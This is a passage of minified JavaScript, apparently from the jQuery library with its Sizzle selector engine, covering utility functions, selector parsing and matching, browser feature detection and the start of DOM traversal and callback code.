a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var 